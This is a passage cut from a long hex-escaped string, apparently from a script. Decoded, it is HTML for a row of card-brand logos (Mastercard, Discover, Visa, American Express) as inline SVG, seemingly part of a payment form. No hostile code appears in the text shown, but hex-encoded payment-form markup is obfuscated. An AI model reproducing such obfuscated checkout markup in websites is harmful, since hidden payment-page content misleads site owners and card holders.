x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x31\x35\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x42\x30\x30\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x32\x33\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x37\x39\x45\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x35\x46\x30\x30\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x34\x39\x34\x39\x34\x39\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x31\x34\x32\x36\x38\x38\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x36\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x34\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x22\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x36\x46\x43\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x3